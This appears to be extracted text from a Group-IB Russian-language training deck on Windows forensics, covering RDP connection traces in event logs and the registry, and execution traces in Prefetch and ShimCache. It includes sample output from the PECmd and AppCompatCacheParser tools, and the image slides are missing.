

## $|GROUP|IB|$



## **Следы подключений по** RDP: **журналы событий**









### **Практика**: **Поиск информации об** RDP-**подключениях** $\bullet$



Manager/Operational 19 12:36:12 PM

## **Следы подключений по** RDP: **Реестр**

#### NTUSER.DAT Software\Microsoft\Terminal Server Client\Servers

(NTUSER.DAT) Gets hosts logged onto via RDP and the Domain\Username

Terminal Server Client\Servers Software\Microsoft\Terminal Server Client\Servers LastWrite Time Wed Oct 25 12:27:27 2017 (UTC)

Hostname: 10.77.211.42 Domain/Username: nationalbank\pc13 LastWrite: Sat Sep 29 05:18:03 2018 (UTC)



### **Практика**: **Поиск информации об** RDP-**подключениях** $\bullet$





## **Следы запуска**





### $|$ GROUP $|$ iB $|$

### Следы запуска: РКЕРЕТСН

\*.pf C:\Windows\Prefetch

Created on: 2019-03-21 12:13:38 Modified on: 2019-03-21 12:13:38 Last accessed on: 2019-03-21 12:13:38

Executable name: MALWARE.EXE Hash: 3AC72A13 File size (bytes): 13,766 Version: Windows 10

Run count: 1 Last run: 2019-03-21 12:13:38





#### Практика: Получение информации из PREFETCH- $\phi$ файлов

**BE Administrator: Command Prompt** 

G:\Получение данных из Prefetch-файлов с помощью PECmd>PECmd.exe -f MIMIKATZ.EXE-C5A17C64.pf PECmd version 1.3.4.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/PECmd

Command line: -f MIMIKATZ.EXE-C5A17C64.pf

Keywords: temp, tmp

Processing 'MIMIKATZ.EXE-C5A17C64.pf'

Created on: 2019-06-05 08:35:54 Modified on: 2019-06-05 08:37:16 Last accessed on: 2019-06-18 21:00:00

Executable name: MIMIKATZ.EXE Hash: C5A17C64 File size (bytes): 28,912 Version: Windows 10





### **Следы запуска**: ShimCache

#### SYSTEM ControlSet001\Control\Session Manager\AppCompatCache

C:\Program Files (x86)\TeamViewer\tv\_w32.exe C:\Program Files (x86)\TeamViewer\tv\_x64.exe C:\Program Files (x86)\TeamViewer\TeamViewer\_ C:\Program Files (x86)\TeamViewer\TeamViewer\_ C:\Program Files (x86)\TeamViewer\TeamViewer.e C:\Program Files (x86)\TeamViewer\TeamViewer\_





# Практика: Получение данных SHIMCACHE

Administrator: Command Prompt

```
G:\Получение данных Shimcache с помощью AppCompatCacheParser>AppCompatCacheParser.exe -f
SYSTEM --csv./
AppCompatCache Parser version 1.4.1.0
```

```
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/AppCompatCacheParser
```

```
Command line: -f SYSTEM --csv ./
```

```
Processing hive 'SYSTEM'
```
Found 451 cache entries for Windows10Creators in ControlSet001

Results saved to './20190624160015\_Windows10Creators\_SYSTEM\_AppCompatCache.csv'

G:\Получение данных Shimcache с помощью AppCompatCacheParser>

### GROUP

